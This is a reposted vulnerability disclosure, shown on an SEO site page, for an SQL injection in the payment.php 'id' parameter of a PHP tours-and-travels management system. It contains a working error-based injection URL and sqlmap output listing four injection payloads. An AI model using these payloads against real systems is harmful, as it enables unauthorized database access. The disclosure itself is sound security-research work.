您的位置:上海毫米网络优化公司 > 网站优化分享 >
相关推荐recommended
- SQL Server 数据表模糊查询(like 用法)以及查询函数
- 【vue2】近期bug收集与整理02
- SpringBoot整合Druid数据库连接池&多数据源&am
- 爬个数据这么吃力?别慌,代理IP轻松解决跨境电商技术瓶颈
- MySQL中的CASE WHEN语句:用法、示例与解析
- MySQL 自增列解析(Auto
- 革新鞋服零售:数据驱动的智能商品管理 解锁库存优化与高效增长
- 详解爬虫基本知识及入门案列(爬取豆瓣电影《热辣滚烫》的短评 详细讲解代
- 「PHP系列」PHP 多维数组详解
- DataGrip2023配置连接Mssqlserver、Mysql、O
- Spring Boot中多线程的使用
- 云计算时代的运维: 职业发展方向与岗位选择
- Springboot JPA打印SQL语句及参数(2024最新版)
- 【STM32项目】基于STM32多传感器融合的新型智能导盲杖设计(完整
- 前馈神经网络解密:深入理解人工智能的基石
- 深度解析 Spring 源码:三级缓存机制探究
- 全球首位AI程序员诞生,将会对程序员的影响有多大?
- 达梦兼容MySQL问题
- 【SQL相关】Hive行列字符串的合并与拆分
- sql server之导入excel数据
- 【MySQL】——用户和权限管理(一)
- 伪分布式hadoop+spark+scala 超详细搭建
- 数据结构:图文详解单链表的各种操作(头插法,尾插法,任意位置插入,删除
- 解决报错:Job for mysqld.service failed
- springboot 如何编写增删改查后端接口,小白极速入门,附完整代
- 【无线网络技术】——无线局域网(学习笔记)
- 【大数据】大数据概论与Hadoop
- 详细分析Mysql中的LOCATE函数(附Demo)
- mysql 报错 ERROR 1396 (HY000): Operat
- SSL数字证书
SourceCodester Online Tours & Travels Management System payment.php sql injection
作者:mmseoamin日期:2024-02-05
path: admin/operations/payment.php
Abstract:

Line 43 of payment.php invokes a SQL query built with input that comes from an untrusted source. This call could allow an attacker to modify the statement’s meaning or to execute arbitrary SQL commands.
Explanation:
SQL injection errors occur when:
-
Data enters a program from an untrusted source.
-
The data is used to dynamically construct a SQL query.
In this case, the data is passed to exec() in payment.php on line 43.


http://127.0.0.1/OTMSP-Final-source-code/sourcecode/tour/admin/operations/payment.php?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1));

sqlmap.py -r sql.txt

sqlmap identified the following injection point(s) with a total of 1090 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' RLIKE (SELECT (CASE WHEN (9940=9940) THEN 1 ELSE 0x28 END))-- FVhh
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7170787671,(SELECT (ELT(5607=5607,1))),0x716b6a6b71),5607)-- hjwK
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: id=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: id=1' AND 9264=BENCHMARK(5000000,MD5(0x4d5a4c7a))-- vYxx
---
Download Code:
https://www.sourcecodester.com/php/14510/online-tours-travels-management-system-project-using-php-and-mysql.html














